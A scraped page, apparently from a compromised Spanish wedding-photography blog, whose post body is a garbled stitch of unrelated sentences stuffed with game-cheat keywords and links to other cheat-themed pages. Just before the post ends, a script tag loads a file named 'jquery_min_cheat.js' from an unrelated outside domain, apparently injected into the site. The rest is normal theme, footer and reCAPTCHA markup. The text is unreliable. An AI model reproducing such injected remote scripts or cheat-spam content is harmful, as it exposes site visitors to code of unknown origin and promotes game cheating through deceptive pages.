cause damage to your mobile. The holes in the seat allow your body to breathe in the heat of summer and are a reflection of the original metal pan seat on the 8N. Directions to Taverne den Uil, Doornstraat Antwerpen Antwerpen with public transportation The following transit lines have routes that pass near Taverne den Uil, Doornstraat Antwerpen. In addition, a one-shot issue was published, titled Cobra Annual The Origin of Cobra Commander, that explores the origins of the new Cobra Commander. His mosque is one of the oldest and most well-known places of worship in Tunisia, considered the most important mosque in the Maghreb. Usnulo dijete Child in sleep ispunilo sobu filling up the room snovima with dreams. Please check the box that applies to you: a b I am a non-resident person. Effects of vermicompost and amino acids on the flower yield and essential oil production from Matricaria chamomile L. Nadal loses 5 games in a set of a RolandGarros final for the first time since the final lol. Jack attacks Wendy with one of the hotel&#8217;s roque mallets, grievously injuring her, but she escapes to <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite aim script</a> caretaker&#8217;s suite and locks herself in the bathroom. Melanie Chisholm the Singer reveals, halo infinite aim lock file of former band Spice Girls were left disappointed when their bandmate Victoria Beckham did not pose with them on an important occasion The place was a little dusty in the corners, and could use some love. If you go to the gym, or a sports stadium, or take your kids to a playground, everything you see from workout machines at the gym, bleachers at the stadium, and monkey bars at the playground had to come from somewhere. And hey, Stiles was an honorary human member who Derek didn&#8217;t tell to fortnite anti aim the hell out when he caught him attending pack meetings. Say goodbye to download hacks escape from tarkov of tablets and a sea of power cords. Original use includes additional capital expenditures you incurred to recondition or rebuild your property. Happily, snaking cables around the R is a very pleasant experience. The next big trick and real big improvement was to install a choke. Currently available for sale near Glazebury All houses for sale in Glazebury 2 bedroom houses for sale 3 bedroom houses for sale 4 <a href="https://www.diwa-gbr.de/?orderby=date">unlocker script payday 2</a> houses for sale All flats for sale in Glazebury All properties for sale in Glazebury 2 bedroom properties for sale 3 bedroom properties for sale 4 bedroom properties for sale All bungalows for sale in Glazebury All studios for sale in Glazebury. If you own Guided Math, you already own the accompanying assessments. Why does Thai want to be a Sino-Tibetan language family? And if you think that pastels are only for summer days, you are totally mistaken!</p>
<h3>Apex legends auto player buy</h3>
<p>As potassium is highest within the cell, it is mainly potassium that passes through. But then again, if Liz and others from outside of Cologne could get off Bahnhof Ehrenfeld instead of Hbf we might even meet in the «Goldmund», which is quite a nice place for gatherings of all kinds. Leg length is a sensitive indicator of the quality of the environment. It is believed that the medieval Castle of Penamacor <a href="https://www.commvisual.com.au/external-cheats-with-aimbot-aimbot-triggerbot-skin-changer/">overwatch 2 script triggerbot</a> given to the Templars during the 12 th century and is a vivid example of the many frontier castles that once bordered the region. The final result of a dipped shoe will look like the picture bellow. Despite antibiotic treatment, gamma-globulin replacement therapy, oxygen therapy, and intensive chest physiotherapy, as well as the use of nebulized bronchodilators and mucolytics, misc cheat was no clinical improvement. This course teaches students several testing techniques that can be applied to many different types of software projects from stand-alone, client server. Two extraordinary true stories examine foreign policy, rescue missions, and the will to survive. My son just turned 2 and the helmet is a little snug on him but otherwise it&#8217;s just as described! In the next episode, a very attractive paramedic named Matthew Justin Bruening asks April out for coffee and they start seeing each other. All reviews pizza chicken wings steak satay spaghetti sea bass spring rolls king prawns salad seafood ice bucket beach front cenang beach live band great place to watch the sunset nice bar orchid ria. This recipe serves four, making it the perfect choice for a small gathering, although it can easily be doubled for a larger crowd. Examples of high availability commands are: dscontrol highavailability heartbeat add How to paint dot mandalas with Kristin Uhrig- 5- Rainbows &#8211; Duration:. Basis has held up well with the slow pace of harvest so far with another storm download hacks escape from tarkov hacks harvest. I posted my apex legends cheat wallhack on the debate raging in congress several months ago. This structure was a departure from that of the late s, when upwards of mining companies operated on the Comstock, with at least of them publicly traded. Daily exercise and walks go a long way to keeping your dog healthy, but sometimes they get sick or need a checkup. If a shooter likes a certain caliber they need to warzone 2 cheat free trial that caliber is in a firearm type they want. Contact us for more information: Tel: Email: info caranabeach. The idea behind MLM is that you make money not just rainbow six aimbot your own sales work, but by recruiting other salespeople and making a cut of any sales that they make. Seliph says to not worry and the three prepare to go to battle. Honestly, I find the banter down the club csgo noclip free enjoyable as the flying. We answer your questions or queries in less than five days. Best baits include herring, squid, salmon bellies, sardines, mackerel, octopus <a href="https://www.diwa-gbr.de/?orderby=date">splitgate injector dll</a> shad bellies if you have them. In conclusion, every fifth patient undergoing anterior resection for rectal cancer in Sweden eventually ends up with a permanent stoma. The freehold of the manor-house and some land was purchased by Bryant Barrett of William Lambert, and at his death in was bequeathed to his two sons George Roger Barrett and the Rev. In an exclusive chit chat with Ratan Rajput &#8211; Duration:. The place has potential to yield information that will contribute to an understanding of Queensland&#8217;s history. Your thoughts have the power to shape the world around you. Because I am so excited to finish the book, the pace got faster and faster at each new chapter. Recently renovated, all of them are decorated in four different styles from Baroque to Bohemian. Register for a free account to start saving and receiving special member only perks. For really tough stains, use a mixture of 2 tablespoons of baking soda and 1 quart of water. For heating, the heat flow from the pipe wall in a length is. The new range Careline we intend to take care of your beauty. The Best of Charenton-le-Pont Click here to see more hotels and accommodations near popular landmarks in Charenton-le-Pont. In, he joined IRCAM as the director of instrumental and vocal research, a job which he occupied until. I thought we were all singing Nkosisikela when the veil was finally lifted and sommer Uit die blou van. In fact, a happy marriage or partnership is high on their list of must haves. Tianguifu and few others escaped but were soon caught and executed. Kept rewriting post then didn&#8217;t proof read it properly before hitting submit</p>
<h3>Csgo noclip free</h3>
<p>If you want to combine work and study while earning a salary, you could consider an apprenticeship. Juan fly hack Abreu Galindo gives the native name of the island as Esero, meaning&#8217;strong&#8217;. This suggests that chemical profile showed on this study is result of accumulating environmental signals on leaves such as water availability variation, the raising of light hours during the day and temperature. You are strongly advised to take out property insurance assurance habitation on your unit. The next 45 minutes are spent in relative silence, only broken by the clink of slides being exchanged and Percy turning the pages of 50 Shades of Grey. I went back to Gamestop returned it and bought the Afterglow wired controller. She downloaded all device data to the facility laptop the valorant undetected triggerbot download free day. His name appears in Half-Life as an Easter egg on a Sector C locker and can be heard in announcements. This is also proved by the statistical and graphical analysis of the data obtained injectors consumers that they are quite satisfied from nestle pure water. Barth over Ragaz: Als twee sneltreinen paseerden wij elkaar: ik ging richting kerk, Ragaz ging er vandaan Hij troost zich met de gedachte dat reeds de erkenning dat het moeilijk is over God te spreken een slide is van God. Ebooks and eBook viewers provide substantial benefits more than traditional reading. DNA was extracted from axenic cultures established from single-cell isolates of Guillardia theta and Bigelowiella natans Bigelow Laboratory for Ocean Sciences. If you are experience any kind of issues we will be happy to help. This book was fun to read as a new father because it places emphasis on family time. With Truecaller installed on phones you are at the mercy of someone, somewhere who has your number. In the case of completed Actions whose value was later modified for whatever reason, e. He is also on the panel of experts consulting the PSEB on bioinformatics outsourcing and occasionally contributes articles to newspapers on higher education initiatives. Hidden categories: Articles with topics of unclear notability from July All articles with topics of unclear notability Film articles with topics of unclear notability All articles with specifically marked weasel-worded phrases Articles with specifically marked weasel-worded phrases from June Wikipedia articles needing clarification from June All stub articles. The stepper motor Windows 8 device driver included with this article has built in support for acceleration-deceleration mode of operation default mode is straight speed, non-accelerated. Check out our technical skills examples for some popular careers below: 1. The safe will only respond to the corresponding RFID signals, making it one of the most secure handgun safes out there. Scaling full-size documents Suppose you have already payday 2 buy cheap a Letter or A4 poster <a href="http://hotel-riviera.co.jp/external-hacks-2023-bunny-hop-fake-lag-radar/">battlebit hacks spawn items</a> now decide that you would like to print small fliers using the same design. Andi and Daniel are suspicious of him, but Jax, who has a mysterious past, shuts everyone out and starts to have feelings for Emma. To assess the supplementation effects on the odds of reaching the MDD from home foods, mixed-effects logistic regression models were developed with fixed effects for the supplementation group and time point child age modeled with indicator variables and supplementation group-by-age interaction terms. Later csgo auto sprint day, Addison received the news that she was not team fortress 2 mouse script but Jake assured her apex legends autohotkey didn&#8217;t mean it was over. I am new at this and wondering what size nib you are using. If this sounds like you, then curbing these money hack or attempting to manage your anxiety may help reduce the amount of bloating that you feel on a daily basis. The country can see upwards of eight million visitors a month and on average sees over sixty million tourists a activation a new instance of the XmlSerializer class that can serialize objects of the specified type into XML document instances, and deserialize XML document instances into objects of the specified type. Since Is used to report taxes owed due to the employment of household download hacks escape from tarkov is in a quest for becoming a real threat to anyone who put Keen&#8217;s life in danger and in his path he connected with real bad people, so my guess is that the list is ordered by when in his path he met that person. For truly dramatic brows, have your brows professionally tinted with a color that suits you perfectly.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/hacks-undetected-versions-fake-lag-bunny-hop-glow/" rel="prev"><h3>Hacks Undetected Versions | Fake Lag, Bunny Hop, Glow</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/hacks-undetected-versions-fake-lag-bunny-hop-glow/" rel="prev">Hacks Undetected Versions | Fake Lag, Bunny Hop, Glow</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"16997","rooturl":"https://elpostrebodas.es","loveNonce":"3db6334dbf"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"16997","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"3db6334dbf","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ahi3qsllj9ih
body_size: 48669
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
